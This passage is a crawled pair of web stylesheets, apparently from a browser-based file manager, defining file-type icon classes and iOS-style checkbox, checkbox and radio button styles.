\9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/xps.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/xps.png?ver=3.30',sizingMethod='scale');}.x-xsd{background-image:url("../../../images/file_icon/icon_file/xsd.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/xsd.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/xsd.png?ver=3.30',sizingMethod='scale');}.x-xsl{background-image:url("../../../images/file_icon/icon_file/xsl.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/xsl.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/xsl.png?ver=3.30',sizingMethod='scale');}.x-y{background-image:url("../../../images/file_icon/icon_file/y.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/y.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/y.png?ver=3.30',sizingMethod='scale');}.x-zip{background-image:url("../../../images/file_icon/icon_file/zip.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/zip.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/zip.png?ver=3.30',sizingMethod='scale');}.x-avi,.x-rm,.x-rmvb,.x-mpg,.x-mkv,.x-wmv,.x-mov,.x-mp4,.x-evo,.x-divx,.x-3gp,.x-3g2,.x-asf,.x-ogv,.x-webmv,.x-cue,.x-hd,.x-hdmov,.x-mov,.x-mp4v,.x-mpeg,.x-ogm,.x-qt,.x-spx,.x-vob,.x-wmv,.x-xvid,.x-webm,.x-m4v,.x-mts,.x-mpe,.x-m2ts,.x-mpv,.x-cue{background-image:url("../../../images/file_icon/icon_file/movie/movie.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/movie/movie.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/movie/movie.png?ver=3.30',sizingMethod='scale');}.x-flv,.x-f4v{background-image:url("../../../images/file_icon/icon_file/movie/flv.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/movie/flv.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/movie/flv.png?ver=3.30',sizingMethod='scale');}.x-rmvb{background-image:url("../../../images/file_icon/icon_file/movie/rmvb.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/movie/rmvb.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/movie/rmvb.png?ver=3.30',sizingMethod='scale');}.x-mkv{background-image:url("../../../images/file_icon/icon_file/movie/mkv.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/movie/mkv.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/movie/mkv.png?ver=3.30',sizingMethod='scale');}.x-mp4,.x-m4v{background-image:url("../../../images/file_icon/icon_file/movie/mp4.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/movie/mp4.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/movie/mp4.png?ver=3.30',sizingMethod='scale');}.x-mov{background-image:url("../../../images/file_icon/icon_file/movie/mov.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/movie/mov.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/movie/mov.png?ver=3.30',sizingMethod='scale');}.x-avi{background-image:url("../../../images/file_icon/icon_file/movie/avi.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/movie/avi.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/movie/avi.png?ver=3.30',sizingMethod='scale');}.x-3dm,.x-3ds,.x-asm,.x-cam360,.x-catpart,.x-catproduct,.x-cgr,.x-collaboration,.x-dae,.x-dgn,.x-dlv3,.x-dwf,.x-dwfx,.x-dwg,.x-dwt,.x-dxf,.x-exp,.x-f3d,.x-fbx,.x-g,.x-gbxml,.x-iam,.x-idw,.x-ifc,.x-ige,.x-iges,.x-igs,.x-ipt,.x-jt,.x-model,.x-neu,.x-nwc,.x-nwd,.x-obj,.x-prt,.x-rvt,.x-sab,.x-sat,.x-session,.x-skp,.x-sldasm,.x-sldprt,.x-smb,.x-smt,.x-ste,.x-step,.x-stl,.x-stla,.x-stlb,.x-stp,.x-wire,.x-x_b,.x-x_t,.x-xas,.x-xpr{background-image:url("../../../images/file_icon/icon_file/autodesk/autodesk.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/autodesk/autodesk.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/autodesk/autodesk.png?ver=3.30',sizingMethod='scale');}.x-3ds{background-image:url("../../../images/file_icon/icon_file/autodesk/3ds.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/autodesk/3ds.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/autodesk/3ds.png?ver=3.30',sizingMethod='scale');}.x-3dm{background-image:url("../../../images/file_icon/icon_file/autodesk/3dm.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/autodesk/3dm.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/autodesk/3dm.png?ver=3.30',sizingMethod='scale');}.x-dae{background-image:url("../../../images/file_icon/icon_file/autodesk/dae.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/autodesk/dae.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/autodesk/dae.png?ver=3.30',sizingMethod='scale');}.x-stl,.x-stla,.x-stlb{background-image:url("../../../images/file_icon/icon_file/autodesk/stl.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/autodesk/stl.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/autodesk/stl.png?ver=3.30',sizingMethod='scale');}.x-dwg{background-image:url("../../../images/file_icon/icon_file/autodesk/dwg.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/autodesk/dwg.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/autodesk/dwg.png?ver=3.30',sizingMethod='scale');}.x-dwf{background-image:url("../../../images/file_icon/icon_file/autodesk/dwf.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/autodesk/dwf.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/autodesk/dwf.png?ver=3.30',sizingMethod='scale');}.x-dwfx{background-image:url("../../../images/file_icon/icon_file/autodesk/dwf.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/autodesk/dwf.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/autodesk/dwf.png?ver=3.30',sizingMethod='scale');}.x-dxf{background-image:url("../../../images/file_icon/icon_file/autodesk/dxf.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/autodesk/dxf.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/autodesk/dxf.png?ver=3.30',sizingMethod='scale');}.x-ifc{background-image:url("../../../images/file_icon/icon_file/autodesk/ifc.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/autodesk/ifc.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/autodesk/ifc.png?ver=3.30',sizingMethod='scale');}.x-iam{background-image:url("../../../images/file_icon/icon_file/autodesk/iam.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/autodesk/iam.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/autodesk/iam.png?ver=3.30',sizingMethod='scale');}.x-fbx{background-image:url("../../../images/file_icon/icon_file/autodesk/fbx.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/autodesk/fbx.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/autodesk/fbx.png?ver=3.30',sizingMethod='scale');}.x-rvt{background-image:url("../../../images/file_icon/icon_file/autodesk/rvt.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/autodesk/rvt.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/autodesk/rvt.png?ver=3.30',sizingMethod='scale');}.x-skp{background-image:url("../../../images/file_icon/icon_file/autodesk/skp.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/autodesk/skp.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/autodesk/skp.png?ver=3.30',sizingMethod='scale');}.x-vnd,.x-dgn{background-image:url("../../../images/file_icon/icon_file/autodesk/vnd-dgn.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/autodesk/vnd-dgn.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_file/autodesk/vnd-dgn.png?ver=3.30',sizingMethod='scale');}.x-folder{background-image:url("../../../images/file_icon/icon_others/folder.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_others/folder.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_others/folder.png?ver=3.30',sizingMethod='scale');}.x-folder-share{background-image:url("../../../images/file_icon/icon_others/folder_public.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_others/folder_public.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_others/folder_public.png?ver=3.30',sizingMethod='scale');}.x-recycle{background-image:url("../../../images/file_icon/icon_others/recycle.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_others/recycle.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_others/recycle.png?ver=3.30',sizingMethod='scale');}.x-recycle-full{background-image:url("../../../images/file_icon/icon_others/recycle_full.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_others/recycle_full.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_others/recycle_full.png?ver=3.30',sizingMethod='scale');}.x-path-self-share{background-image:url("../../../images/file_icon/icon_others/path_self_public.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_others/path_self_public.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_others/path_self_public.png?ver=3.30',sizingMethod='scale');}.x-app-link{background-image:url("../../../images/file_icon/icon_others/app_link.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_others/app_link.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_others/app_link.png?ver=3.30',sizingMethod='scale');}.x-user{background-image:url("../../../images/file_icon/icon_others/user.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_others/user.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_others/user.png?ver=3.30',sizingMethod='scale');}.x-user-self{background-image:url("../../../images/file_icon/icon_others/userSelf.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_others/userSelf.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_others/userSelf.png?ver=3.30',sizingMethod='scale');}.x-share{background-image:url("../../../images/file_icon/icon_others/share.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_others/share.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_others/share.png?ver=3.30',sizingMethod='scale');}.x-group-self{background-image:url("../../../images/file_icon/icon_others/groupSelf.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_others/groupSelf.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_others/groupSelf.png?ver=3.30',sizingMethod='scale');}.x-group-self-owner{background-image:url("../../../images/file_icon/icon_others/groupSelfOwner.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_others/groupSelfOwner.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_others/groupSelfOwner.png?ver=3.30',sizingMethod='scale');}.x-group-guest{background-image:url("../../../images/file_icon/icon_others/groupGuest.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_others/groupGuest.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_others/groupGuest.png?ver=3.30',sizingMethod='scale');}.x-group-self-root{background-image:url("../../../images/file_icon/icon_others/groupSelfRoot.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_others/groupSelfRoot.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_others/groupSelfRoot.png?ver=3.30',sizingMethod='scale');}.x-group-root{background-image:url("../../../images/file_icon/icon_others/groupRoot.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_others/groupRoot.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_others/groupRoot.png?ver=3.30',sizingMethod='scale');}.x-group-public{background-image:url("../../../images/file_icon/icon_others/folder_public.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_others/folder_public.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_others/folder_public.png?ver=3.30',sizingMethod='scale');}.x-tree-self{background-image:url("../../../images/file_icon/icon_others/computer.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_others/computer.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_others/computer.png?ver=3.30',sizingMethod='scale');}.x-computer{background-image:url("../../../images/file_icon/icon_others/computer.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_others/computer.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_others/computer.png?ver=3.30',sizingMethod='scale');}.x-tree-fav{background-image:url("../../../images/file_icon/icon_others/treeFav.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_others/treeFav.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_others/treeFav.png?ver=3.30',sizingMethod='scale');}.x-edit{background-image:url("../../../images/file_icon/icon_others/edit.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_others/edit.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_others/edit.png?ver=3.30',sizingMethod='scale');}.x-search{background-image:url("../../../images/file_icon/icon_others/search.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_others/search.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_others/search.png?ver=3.30',sizingMethod='scale');}.x-upload{background-image:url("../../../images/file_icon/icon_others/upload.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_others/upload.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_others/upload.png?ver=3.30',sizingMethod='scale');}.x-setting{background-image:url("../../../images/file_icon/icon_others/setting.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_others/setting.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_others/setting.png?ver=3.30',sizingMethod='scale');}.x-logout{background-image:url("../../../images/file_icon/icon_others/logout.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_others/logout.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_others/logout.png?ver=3.30',sizingMethod='scale');}.x-app-store{background-image:url("../../../images/file_icon/icon_others/appStore.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_others/appStore.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_others/appStore.png?ver=3.30',sizingMethod='scale');}.x-error{background-image:url("../../../images/file_icon/icon_others/error.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_others/error.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_others/error.png?ver=3.30',sizingMethod='scale');}.x-info{background-image:url("../../../images/file_icon/icon_others/info.png");background-image:none \9;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_others/info.png?ver=3.30',sizingMethod='scale');-ms-filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='static/images/file_icon/icon_others/info.png?ver=3.30',sizingMethod='scale');}

--- FILE ---
content_type: text/css
request_url: http://file.dengxj.com/static/style/skin/base/common.css
body_size: 34265
content:
.kod-toolbartxt{
	float: left;
color: #666;
}
.FontAwesome {
	font-family:FontAwesome;
	font-weight:normal;
	font-style:normal;
	text-decoration:inherit;
	font-size:18px;
}
@media screen and (max-width:100000px) {
	input[type="checkbox"].kui-checkbox-ios {
	display:none !important;
}
input[type="checkbox"].kui-checkbox-ios +em {
	vertical-align:middle;
	display:inline-block;
	margin:0 0.8em 0 0;
	border:1px solid #ddd;
	cursor:pointer;
	border-radius:999px;
	background-color:#f6f6f6;
	-webkit-transition:all 0.4s;
	-moz-transition:all 0.4s;
	-o-transition:all 0.4s;
	-ms-transition:all 0.4s;
	transition:all 0.4s;
	box-shadow:inset 0 0 0 0px rgba(0,0,0,0.4);
}
input[type="checkbox"].kui-checkbox-ios +em:after {
	float:left;
	content:'';
	margin:1px 0 0 1px;
	width:18px;
	height:18px;
	border-radius:inherit;
	background:#ffffff;
	-webkit-transition:all 0.4s cubic-bezier(.54,1.85,.5,1);
	-moz-transition:all 0.4s cubic-bezier(.54,1.85,.5,1);
	-o-transition:all 0.4s cubic-bezier(.54,1.85,.5,1);
	-ms-transition:all 0.4s cubic-bezier(.54,1.85,.5,1);
	transition:all 0.4s cubic-bezier(.54,1.85,.5,1);
	box-shadow:0 1px 3px rgba(0,0,0,0.4);
	pointer-events:none;
}
input[type="checkbox"].kui-checkbox-ios:checked +em {
	background-color:#64bd63;
	border:1px solid #64bd63;
}
input[type="checkbox"].kui-checkbox-ios:checked +em:after {
	background-color:#ffffff;
	box-shadow:0px 2px 5px rgba(0,0,0,0.3);
}
input[type="checkbox"].kui-checkbox-ios.size-smallx +em {
	width:20px;
	height:10px;
}
input[type="checkbox"].kui-checkbox-ios.size-smallx +em:after {
	width:8px;
	height:8px;
}
input[type="checkbox"].kui-checkbox-ios.size-smallx:checked +em:after {
	margin-left:11px;
}
input[type="checkbox"].kui-checkbox-ios.size-small +em {
	width:30px;
	height:15px;
}
input[type="checkbox"].kui-checkbox-ios.size-small +em:after {
	width:13px;
	height:13px;
}
input[type="checkbox"].kui-checkbox-ios.size-small:checked +em:after {
	margin-left:16px;
}
input[type="checkbox"].kui-checkbox-ios +em {
	width:40px;
	height:20px;
}
input[type="checkbox"].kui-checkbox-ios +em:after {
	width:18px;
	height:18px;
}
input[type="checkbox"].kui-checkbox-ios:checked +em:after {
	margin-left:21px;
}
input[type="checkbox"].kui-checkbox-ios.size-big +em {
	width:50px;
	height:25px;
}
input[type="checkbox"].kui-checkbox-ios.size-big +em:after {
	width:23px;
	height:23px;
}
input[type="checkbox"].kui-checkbox-ios.size-big:checked +em:after {
	margin-left:26px;
}
input[type="checkbox"].kui-checkbox-ios.size-bigx +em {
	width:80px;
	height:40px;
}
input[type="checkbox"].kui-checkbox-ios.size-bigx +em:after {
	width:38px;
	height:38px;
}
input[type="checkbox"].kui-checkbox-ios.size-bigx:checked +em:after {
	margin-left:41px;
}
input[type="checkbox"].kui-checkbox-ios:checked +em {
	background-color:#63acff;
	border:1px solid #63acff;
	box-shadow:inset 0 0 0 10px #63acff;
}
input[type="checkbox"].kui-checkbox-ios.red:checked +em {
	background-color:#ff5722;
	border:1px solid #ff5722;
	box-shadow:inset 0 0 0 10px #ff5722;
}
input[type="checkbox"].kui-checkbox-ios.blue:checked +em {
	background-color:#63acff;
	border:1px solid #63acff;
	box-shadow:inset 0 0 0 10px #63acff;
}
input[type="checkbox"].kui-checkbox-ios.green:checked +em {
	background-color:#64bd63;
	border:1px solid #64bd63;
	box-shadow:inset 0 0 0 10px #64bd63;
}
input[type="checkbox"].kui-checkbox-ios.yellow:checked +em {
	background-color:#ffc107;
	border:1px solid #ffc107;
	box-shadow:inset 0 0 0 10px #ffc107;
}
input[type="checkbox"].kui-checkbox-ios.grey:checked +em {
	background-color:#aaa;
	border:1px solid #aaa;
	box-shadow:inset 0 0 0 10px #aaa;
}
input[type="checkbox"].kui-checkbox-ios.black:checked +em {
	background-color:#444;
	border:1px solid #444;
	box-shadow:inset 0 0 0 10px #444;
}
input[type="checkbox"].kui-checkbox {
	background:#f6f6f6;
	cursor:pointer;
	border:1px solid #ddd !important;
	outline:none;
	text-align:center;
	border-radius:10%;
	display:inline-block;
	background-clip:padding-box;
	appearance:none;
	-moz-appearance:none;
	-webkit-appearance:none;
}
input[type="checkbox"].kui-checkbox:before {
	font-family:FontAwesome;
	content:"\f00c";
	color:#f6f6f6;
}
input[type="checkbox"].kui-checkbox:checked {
	background:#1b7e5a;
	border-color:#1b7e5a !important;
}
input[type="checkbox"].kui-checkbox:checked:before {
	color:#fff;
}
input[type="checkbox"].kui-checkbox:checked:hover,input[type="checkbox"].kui-checkbox:checked:focus {
	box-shadow:none !important;
}
input[type="checkbox"].kui-checkbox:hover,input[type="checkbox"].kui-checkbox:focus {
	border-color:#1b7e5a !important;
	box-shadow:0 0 0 1px #1b7e5a !important;
}
input[type="checkbox"].kui-checkbox.radius {
	border-radius:999px;
}
input[type="checkbox"].kui-checkbox.size-smallx {
	height:16px;
	font-size:9.6px;
	width:16px !important;
	margin:0.6em 0.8em 0 0.2em;
}
input[type="checkbox"].kui-checkbox.size-smallx:before {
	line-height:16px;
}
input[type="checkbox"].kui-checkbox.size-small {
	height:18px;
	font-size:10.8px;
	width:18px !important;
	margin:0.6em 0.8em 0 0.2em;
}
input[type="checkbox"].kui-checkbox.size-small:before {
	line-height:18px;
}
input[type="checkbox"].kui-checkbox {
	height:20px;
	font-size:12px;
	width:20px !important;
	margin:0.6em 0.8em 0 0.2em;
}
input[type="checkbox"].kui-checkbox:before {
	line-height:20px;
}
input[type="checkbox"].kui-checkbox.size-big {
	height:26px;
	font-size:15.6px;
	width:26px !important;
	margin:0.6em 0.8em 0 0.2em;
}
input[type="checkbox"].kui-checkbox.size-big:before {
	line-height:26px;
}
input[type="checkbox"].kui-checkbox.size-bigx {
	height:32px;
	font-size:19.2px;
	width:32px !important;
	margin:0.6em 0.8em 0 0.2em;
}
input[type="checkbox"].kui-checkbox.size-bigx:before {
	line-height:32px;
}
input[type="checkbox"].kui-checkbox:checked {
	background:#63acff;
	border-color:#63acff !important;
}
input[type="checkbox"].kui-checkbox:hover,input[type="checkbox"].kui-checkbox:focus {
	border-color:#63acff !important;
	box-shadow:0 0 0 1px #63acff !important;
}
input[type="checkbox"].kui-checkbox.red:checked {
	background:#ff5722;
	border-color:#ff5722 !important;
}
input[type="checkbox"].kui-checkbox.red:hover,input[type="checkbox"].kui-checkbox.red:focus {
	border-color:#ff5722 !important;
	box-shadow:0 0 0 1px #ff5722 !important;
}
input[type="checkbox"].kui-checkbox.blue:checked {
	background:#63acff;
	border-color:#63acff !important;
}
input[type="checkbox"].kui-checkbox.blue:hover,input[type="checkbox"].kui-checkbox.blue:focus {
	border-color:#63acff !important;
	box-shadow:0 0 0 1px #63acff !important;
}
input[type="checkbox"].kui-checkbox.green:checked {
	background:#64bd63;
	border-color:#64bd63 !important;
}
input[type="checkbox"].kui-checkbox.green:hover,input[type="checkbox"].kui-checkbox.green:focus {
	border-color:#64bd63 !important;
	box-shadow:0 0 0 1px #64bd63 !important;
}
input[type="checkbox"].kui-checkbox.yellow:checked {
	background:#ffc107;
	border-color:#ffc107 !important;
}
input[type="checkbox"].kui-checkbox.yellow:hover,input[type="checkbox"].kui-checkbox.yellow:focus {
	border-color:#ffc107 !important;
	box-shadow:0 0 0 1px #ffc107 !important;
}
input[type="checkbox"].kui-checkbox.grey:checked {
	background:#aaa;
	border-color:#aaa !important;
}
input[type="checkbox"].kui-checkbox.grey:hover,input[type="checkbox"].kui-checkbox.grey:focus {
	border-color:#aaa !important;
	box-shadow:0 0 0 1px #aaa !important;
}
input[type="checkbox"].kui-checkbox.black:checked {
	background:#444;
	border-color:#444 !important;
}
input[type="checkbox"].kui-checkbox.black:hover,input[type="checkbox"].kui-checkbox.black:focus {
	border-color:#444 !important;
	box-shadow:0 0 0 1px #444 !important;
}
input[type="radio"].kui-radio {
	background:#f6f6f6;
	cursor:pointer;
	border:1px solid #ddd !important;
	outline:none;
	border-radius:999px;
	display:inline-block;
	text-align:center;
	-webkit-transition:all 0.2s ease-in-out;
	-moz-transition:all 0.2s ease-in-out;
	-o-transition:all 0.2s ease-in-out;
	-ms-transition:all 0.2s ease-in-out;
	transition:all 0.2s ease-in-out;
	background-clip:padding-box;
	box-shadow:0 1px 2px rgba(0,0,0,0.05),inset 0px -15px 10px -12px rgba(0,0,0,0.05);
	appearance:none;
	-moz-appearance:none;
	-webkit-appearance:none;
}
